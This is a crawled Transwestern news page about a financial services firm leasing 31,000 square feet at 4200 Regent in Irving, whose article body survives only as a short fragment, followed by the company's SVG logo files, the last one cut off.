

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00
body_size: 8301
content:

<!DOCTYPE html>
<html>
<head>
    <meta property="og:title" content="Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving" />
    <meta property="og:url" content="https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00" />
    <meta property="og:image" content="https://www.citybiz.co/wp-content/uploads/2022/08/31000.jpg" />
    <meta property="og:description" content="of the renovations, clickhere.About Transwestern Real Estate ServicesTranswestern Real Estate Services (TRS) adds value for" />
    <meta property="og:site_name" content="Transwestern" />
<meta http-equiv="X-UA-Compatible" content="IE=11" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><meta name="language" content="en-us" /><meta name="description" content="of the renovations, click

here

.

About Transwestern Real Estate Services

Transwestern Real Estate Services (TRS) adds value for" /><title>
	Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving
</title><link rel="icon" href="../assets/images/favicon.ico" type="image/x-icon" />
<link href="/assets/css/bundle.min.css?refId=54" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/assets/js/bundle.min.js?refId=54"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1508CH4D27"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-1508CH4D27');
</script>
<script async="async" src="https://static.srcspot.com/libs/hyacinthe.js" type="application/javascript"></script>
<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '231839623960931');
	fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=231839623960931&ev=PageView&noscript=1"
  /></noscript>
  <!-- End Facebook Pixel Code -->
  

    <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=60faaa2d32807100124a102b&product=custom-share-buttons" async='async'></script>

<!-- be_ixf, sdk, gho-->
<meta name="be:sdk" content="dotnet_sdk_1.4.16" />
<meta name="be:timer" content="79ms" />
<meta name="be:orig_url" content="https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00" />
<meta name="be:capsule_url" content="https://ixfd-api.bc0a.com/api/ixf/1.0.0/get_capsule/f00000000081388/583037814" />
<meta name="be:norm_url" content="https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00" />
<meta name="be:api_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:mod_dt" content="py_2026; pm_01; pd_05; ph_05; pmh_53; p_epoch:1767621188846" />
<meta name="be:messages" content="0" />
<style>
.be-ix-link-block{clear:both}
.footer .wrapper .be-ix-link-block .be-related-link-container{text-align:center;padding-bottom:20px;}
.be-ix-link-block .be-related-link-container{margin-bottom:0;}
.be-ix-link-block .be-related-link-container .be-label{display: inline-block;padding: 0;}
.be-ix-link-block .be-related-link-container .be-list{list-style:none;margin:0;padding:0}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{margin:0;padding:0;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:before{content:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a{font-family: Arial,sans-serif; font-size: .9rem;color:#fff;text-decoration:none;}
.be-ix-link-block .be-related-link-container .be-list .be-list-item a:hover{color:#fff;text-decoration:underline}
@media (min-width: 768px) {
.be-ix-link-block .be-related-link-container .be-list{display:inline-block;width:auto}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-left:30px}
}
@media (max-width: 767px) {
.be-ix-link-block .be-related-link-container{text-align:left;}
.be-ix-link-block .be-related-link-container .be-label{margin-bottom:10px;}
.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%;padding-left:10px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-bottom:8px}
.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-bottom:0}
}
</style>
</head>
<body >
    <div class="page-wrapper">
        

<header>
    <div class="navbar">
        <div class="navbar-header" itemscope itemtype="http://schema.org/Organization">
            <span class="hidden-text" itemprop="name">Transwestern</span>
            <a href="/" class="logo" itemprop="url">
                

            </a>
            <a href="javascript:void(0);" class="navbar-toggle"></a>
        </div>
        <div class="nav-brand" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul>
                <li id="liservices" class="parent"><a href="/services" itemprop="url">Services <i></i></a>
                    
                            <div class="submenu-wrap">
                                <ul>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Advisory Groups</a> -->
                                <a href="/service/advisory-groups">Advisory Groups <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/healthcare">Healthcare</a></li>
                                    
                                        <li><a href="/industrial">Industrial</a></li>
                                    
                                        <li><a href="/laboratory-life-sciences">Laboratory + Life Sciences</a></li>
                                    
                                        <li><a href="/land-services">Land Services</a></li>
                                    
                                        <li><a href="/netlease">Net Lease</a></li>
                                    
                                        <li><a href="/nonprofit">Nonprofit</a></li>
                                    
                                        <li><a href="/project-services">Project Services</a></li>
                                    
                                        <li><a href="/receivership">Receivership Services</a></li>
                                    
                                        <li><a href="/retail">Retail</a></li>
                                    
                                        <li><a href="/sports-entertainment">Sports & Entertainment</a></li>
                                    
                                        <li><a href="/teamsites/technology-properties/">Technology Properties</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/agency-leasing/'>Agency Leasing</a> -->
                                <a href="/service/agency-leasing">Agency Leasing <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/asset-services/'>Asset Services</a> -->
                                <a href="/service/asset-services">Asset Services <i></i></a>
                                
                            </li>
                        
                            <li class="has-submenu">
                                <!-- <a href='javascript:void(0);'>Capital Markets</a> -->
                                <a href="/service/capital-markets">Capital Markets <i></i></a>
                                
                                        <div class="submenu-nav">
                                            <ul>
                                    
                                        <li><a href="/service/investment-services">Investment Services</a></li>
                                    
                                        <li><a href="/service/structured-finance">Structured Finance</a></li>
                                    
                                        </ul>
		  </div>
                                    
                            </li>
                        
                            <li >
                                <!-- <a href='/service/consulting-services/'>Consulting Services</a> -->
                                <a href="/service/consulting-services">Consulting Services <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/technology/'>Technology</a> -->
                                <a href="/service/technology">Technology <i></i></a>
                                
                            </li>
                        
                            <li >
                                <!-- <a href='/service/tenant-advisory/'>Tenant Advisory + Workplace Solutions</a> -->
                                <a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions <i></i></a>
                                
                            </li>
                        
                            </ul>
	  </div>
                        
                </li>
                <li id="lipeople"><a href="/directory" itemprop="url">People</a></li>
                <li id="liproperties"><a href="/properties" itemprop="url">Properties</a></li>
                <li id="limarketreports"><a href="/market-reports" itemprop="url">Market Reports</a></li>
                <li id="linews" class="parent"><a href="/news" itemprop="url">News &amp; Insights <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            
                                    <li><a href=" /news/creative-reports">Creative Reports</a></li>
                                
                                    <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                                
                                    <li><a href=" /archive/news">News</a></li>
                                
                                    <li><a href=" /archive/press-releases">Press Releases</a></li>
                                
                                    <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                                
                                    <li><a href=" /news/success-stories">Success Stories</a></li>
                                
                                    <li><a href=" /news/translations-blog">Translations Blog</a></li>
                                
                                    <li><a href=" /news/video-blogs">Video Blog</a></li>
                                
                        </ul>
                    </div>
                </li>
                <li id="liabout" class="parent aboutsubnav"><a href="/our-company" itemprop="url">About <i></i></a>
                    <div class="submenu-wrap">
                        <ul>
                            <li class="has-submenu"><a href="/our-company">Our Company <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/family-of-companies">Transwestern Companies</a></li>
                                        <li><a href="/alliance-partners">Alliance Partners</a></li>
                                        <li><a href="/representative-clients">Representative Clients</a></li>
                                        <li><a href="/mergers-acquisitions">Mergers & Acquisitions</a></li>
                                        <li><a href="/awards">Company Awards</a></li>
                                        <li><a href="/team-member-awards">Team Member Awards</a></li>
                                    </ul>
                                </div>

                            </li>
                            <li><a href="/directory">Directory</a></li>
                            <li><a href="/leadership">Leadership</a></li>
                            <li><a href="/board-of-directors">Board of Directors</a></li>
                            <li class="has-submenu"><a href="/corporate-social-responsibility">Environmental Social Governance <i></i></a>
                                <div class="submenu-nav">
                                    <ul>
                                        <li><a href="/community-support">Community Support</a></li>
                                        <li><a href="/belonging">Belonging</a></li>
                                        <li><a href="/energy">Energy & Sustainability</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li><a href="/locations">Offices</a></li>
                            <li><a href="/careers">Careers</a></li>
                        </ul>
                    </div>
                </li>
                <li class="nav-search">
                    <form action="#">
                        <input type="text" value=""
                            id="q" name="q" onblur="if(this.value == '') this.value=this.defaultValue;"
                            onfocus="if(this.value == this.defaultValue) this.value = '';"
                            onkeypress="return SubmitOnEnter(this, event);" placeholder="Search..." />
                        <a class="search-btn" onclick="SiteSearch();"></a>
                    </form>
                </li>
            </ul>
        </div>
    </div>
</header>

        <div id="mid-wrapper" class="clearfix">
            
    <article>
        <!-- SpinxCommon Content Banner Section -->
        <section class="cmn-banner left-gradient news-detail-banner" style="background-image: url('https://www.citybiz.co/wp-content/uploads/2022/08/31000.jpg?width=1326&height=790&mode=crop');">
            <div class="fix-wrap">
                <div class="banner-caption">
                    <h1>Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving</h1>
                    
                </div>
            </div>
        </section>

        <section class="cmn-pool-top">
            <div class="fix-wrap">
                <div class="pool-top-content news-detail-content">
                    <div class="post-head">
                        <div class="f-left">
                            <a href="/archive/news">News</a>
                            <p></p>
                            <p>August 23, 2022</p>
                        </div>
                        <div class="f-right">

                            <ul class="post-share">
                                <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                    <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                                <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                    <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                                <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                    <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                                <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                    <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                            </ul>
                        </div>
                    </div>
                    <hr />
                    of the renovations, click

here

.

About Transwestern Real Estate Services

Transwestern Real Estate Services (TRS) adds value for
                    
                    <p><a href="https://www.citybiz.co/article/311451/financial-services-company-commits-to-31000-sf-at-4200-regent-in-irving/" target="_blank">Learn More</a></p>
                    
                    <div class="social-share">
                        <ul class="post-share">
                            <li><a data-network="email" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                <img src="/assets/images/shareicon-1.png" alt="Email"></a></li>
                            <li><a data-network="twitter" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                <img src="/assets/images/shareicon-2.png" alt="Facebook"></a></li>
                            <li><a data-network="facebook" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                <img src="/assets/images/shareicon-3.png" alt="Twitter"></a></li>
                            <li><a data-network="linkedin" href="javascript:;" class="st-custom-button" data-url='https://transwestern.com/news-detail/financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00' data-title='Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving'>
                                <img src="/assets/images/shareicon-5.png" alt="Linkedin"></a></li>
                        </ul>
                    </div>


                    
                            <div class="post-row VcardRow margn-btm" style="background-image: url('/assets/images/propertydetail-contactbg.jpg');">
                        
                            <div class="v-card">
                                <a href="/kim.brooks">
                                    <img src="https://s3.amazonaws.com/transwestern-userphoto/000285.jpg?m=638098290417495560" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/kim.brooks">Kim Brooks</a></h5>
                                    <p>Principal</p>
                                    <p>Dallas, Texas</p>
                                    <p class="phone"><a href="tel:(972) 361-1122">(972) 361-1122</a> </p>
                                    <p class="mail">
                                        <a href="mailto:Kim.Brooks@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            <div class="v-card">
                                <a href="/chris.lipscomb">
                                    <img src="https://s3.amazonaws.com/transwestern-userphoto/152172.jpg?m=638210376680932370" class="f-left" alt="" /></a>
                                <div class="f-right">
                                    <h5><a href="/chris.lipscomb">Chris Lipscomb</a></h5>
                                    <p>Managing Director</p>
                                    <p>Dallas, Texas</p>
                                    <p class="phone"><a href="tel:(214) 237-5022">(214) 237-5022</a> </p>
                                    <p class="mail">
                                        <a href="mailto:chris.lipscomb@transwestern.com">
                                            <img src="/assets/images/mail-3.png?width=22&height=15&mode=crop" alt="" /></a>
                                    </p>
                                </div>
                            </div>
                        
                            </div>
                        

                </div>
            </div>
        </section>
        <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "image": "https://www.citybiz.co/wp-content/uploads/2022/08/31000.jpg",
  "headline": "Financial Services Company Commits To 31,000 SF At 4200 Regent In Irving",
  "description" : "of the renovations, clickhere.About Transwestern Real Estate ServicesTranswestern Real Estate Services (TRS) adds value for",
  "publisher" : {
        "@type" : "Organization",
        "url" : "https://transwestern.com",
        "name" : "Transwestern",
        "logo" : {
            "@type": "ImageObject",
            "url": "https://transwestern.com/assets/images/logo.png"
        },
        "sameAs" :            "https://www.facebook.com/transwestern"
    },
  "author":   {
        "@type" : "Person",
        "name" : ""
    },
  "datePublished": "2022-08-23T13:38:30.0000000+00:00",
  "dateModified": "2022-08-23T13:38:30.0000000+00:00",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://transwestern.com/news-detail.aspx?c1=financial-services-company-commits-to-31-000-sf-at-4200-regent-in-irving-00"
  }
}
        </script>
    </article>

        </div>
        <footer>
            

<section class="connect-with-us">
    <div class="fix-wrap">
        <h2>Connect with us</h2>
        <div class="subscribe">
            <form id="frmNewLetter" method="post" autocomplete="off">
                <div class="form-group">
                    <div id="divFooterMsg"></div>
                    
                    <a target="_blank" href="https://transwestern.com/subscribe" class="btn-primary">JOIN OUR MAILING LIST</a>
                </div>
            </form>
        </div>
    </div>
</section>
<section class="footer-links">
    <div class="fix-wrap bordered-section">
        <div class="be-ix-link-block">
            <div class="be-related-link-container"><h6 class="be-label">ALSO OF INTEREST</h6><ul class="be-list"><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/asset-services">commercial real estate management companies</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/agency-leasing">leasing agency</a></li><li class="be-list-item"><a class="be-related-link" href="https://transwestern.com/service/advisory-groups">Advisory Groups</a></li></ul></div>

<!-- be_ixf, bodystr, body_1 -->

            
        </div>
        <div class="foot-col">
            <h6>
                <img src="/assets/images/TW-Logo-Vector.svg" alt="" width="214" /></h6>
            <h6><a href="/services">Services</a></h6>
            <ul>
                
                        <li><a href="/service/advisory-groups">Advisory Groups</a> </li>
                    
                        <li><a href="/service/agency-leasing">Agency Leasing</a> </li>
                    
                        <li><a href="/service/asset-services">Asset Services</a> </li>
                    
                        <li><a href="/service/capital-markets">Capital Markets</a> </li>
                    
                        <li><a href="/service/consulting-services">Consulting Services</a> </li>
                    
                        <li><a href="/service/technology">Technology</a> </li>
                    
                        <li><a href="/service/tenant-advisory">Tenant Advisory + Workplace Solutions</a> </li>
                    
            </ul>
            <h6><a href="/properties">Properties</a></h6>
        </div>
        <div class="foot-col">
            <h6><a href="/market-reports">Market Reports</a></h6>
            <h6><a href="/news">News &amp; Insights</a></h6>
            <ul>
                
                        <li><a href=" /news/creative-reports">Creative Reports</a></li>
                    
                        <li><a href=" https://insights.transwestern.com/">Insights</a></li>
                    
                        <li><a href=" /archive/news">News</a></li>
                    
                        <li><a href=" /archive/press-releases">Press Releases</a></li>
                    
                        <li><a href=" /archive/publication-archives">Publication Archive</a></li>
                    
                        <li><a href=" /news/success-stories">Success Stories</a></li>
                    
                        <li><a href=" /news/translations-blog">Translations Blog</a></li>
                    
                        <li><a href=" /news/video-blogs">Video Blog</a></li>
                    
            </ul>
        </div>
        <div class="foot-col">
            <h6><a href="/our-company">About</a></h6>
            <ul>
                <li><a href="/our-company">Our Company</a></li>
                <li><a href="/directory">Directory</a></li>
                <li><a href="/leadership">Leadership</a></li>
                <li><a href="/board-of-directors">Board of Directors</a></li>
                <li><a href="/community-services">Community Service</a></li>
                <li><a href="/family-of-companies">Transwestern Companies</a></li>
                <li><a href="/locations">Offices</a></li>
                <li><a href="/careers">Careers</a></li>
            </ul>
        </div>
        <div class="foot-col">
            <ul>
                <li><a href="https://onespace.transwestern.net/_login/TWAuth.aspx?ReturnUrl=%2F_layouts%2FAuthenticate.aspx%3FSource%3D%2F&Source=%2F" target="_blank">Client Login</a></li>
                <li><a href="https://www.ng1.angusanywhere.com/Tenant/default.aspx?CompanyName=TranswesternMidwest&WebsiteName=TranswesternMidwest" target="_blank">Angus AnyWhere</a></li>
            </ul>
            <div class="social-link">
                <ul>
                    <h6 class="mt-0">Connect with us</h6>
                    <li><a href="https://www.linkedin.com/company/transwestern/" target="_blank"><i class="icn-lin"></i></a></li>
                    <li><a href="https://www.instagram.com/transwestern" target="_blank"><i class="instagram-icon"></i></a></li>
                    <li><a href="https://www.facebook.com/transwestern" target="_blank"><i class="icn-fb"></i></a></li>
                    <li><a href="https://twitter.com/TRANSWESTERN" target="_blank"><i class="icn-tweet"></i></a></li>
                    <li><a href="https://www.youtube.com/user/TranswesternTV" target="_blank"><i class="icn-youtube"></i></a></li>
                    <li><a href="https://www.flickr.com/photos/transwestern/albums" target="_blank"><i class="flickr-icon"></i></a></li>
                    <li><a href="/news/translations-blog" target="_blank"><i class="translations-icon"></i></a></li>



                </ul>

                
                <script type="application/ld+json">
                    {
                      "@context": "http://schema.org",
                      "@type": "Organization",
                      "name": "Transwestern",
                      "url": "https://transwestern.com/",
                      "sameAs": [
                        "https://twitter.com/TRANSWESTERN",
                        "https://www.facebook.com/transwestern",
                        "https://www.youtube.com/user/TranswesternTV",
                        "https://www.linkedin.com/company/transwestern/"
                      ]
                    }
                </script>
                
            </div>
            <div style="padding: 20px 0 10px 0; display: flex; flex-wrap: wrap; gap: 25px;">
                <a target="_blank" href="https://www.greatplacetowork.com/certified-company/1100588">
                    <img src="/assets/images/GreatPlaceToWork-CompanyBadgeTransparent_sm.png" alt="" />
                </a>
                <a target="_blank" href="https://www.glassdoor.com/Overview/Working-at-Transwestern-EI_IE16096.11,23.htm" rel="noopener"><img alt="" src="/assets/images/CheckUsOutGlassdoor-150x34.png" /></a>
            </div>
            <div style="font-size: 10pt; line-height: 17px; margin-top: 15px;">
                <div>
                    <a target="_blank" style="color: white;" href="http://site.wish.org/transwestern">
                        <div style="margin-bottom: -15px;">
                            <i>Proudly supporting</i>
                        </div>
                    </a>
                </div>
                <div>
                    <a target="_blank" href="http://site.wish.org/transwestern">
                        <img src="https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/MAW_Standard_K_W.png" />
                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="fix-wrap TREC-section">
        <span>TREC Information About Brokerage Services:</span>
        <a href="/Upload/TREC/TREC HSA.pdf">Austin</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Dallas</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Fort Worth</a>
        <a href="/Upload/TREC/TREC HSA.pdf">Houston</a>
        <a href="/Upload/TREC/TREC HSA.pdf">San Antonio</a>
    </div>
    <div class="fix-wrap TREC-section" style="margin-bottom: 15px; padding-top: 0 !important">
        <a href="/Upload/TREC/CN 1-2.pdf" style="padding-left: 0px;">TREC Consumer Protection Notice</a>
    </div>
</section>
<section class="copyright">
    <div class="fix-wrap">
        <p>
            &copy; Copyright Transwestern 2026. All Rights Reserved.  
            | <a href="/privacy-policy" target="_blank">Privacy Policy</a>
            | <a target="_blank" href="https://Health1.Aetna.com/app/public/#/one/insurerCode=AETNACVS_I&brandCode=ALICSI/machine-readable-transparency-in-coverage?searchTerm=80835902&lock=true">Health Plan Disclosure</a>
            | <a href="/sitemap">Sitemap</a>
        </p>
        <div class="deignby-spinx">Website by <a href="https://www.spinxdigital.com" target="_blank">SPINX Digital</a></div>
    </div>
</section>

            
    <script type="text/javascript">
        $(document).ready(function () {
            $("#linews").addClass("active");

            /*** Inner page Header script ***/
            $('body').addClass('cms-page');

            // Open links in list items in blank page
            $('.news-detail-content li a').attr('target', '_blank');
        });
    </script>

        </footer>
    </div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/Transwestern-Logo-sq.svg
body_size: 251
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006EB6;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect class="st0" width="150" height="150"/>
	<g>
		<path class="st1" d="M80.84,63.59h-3.57v8.06h-1.89v-9.9h5.46V63.59z M80.84,60.93H68.95V59.1h11.88V60.93z M68.95,61.75h5.46v9.9
			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
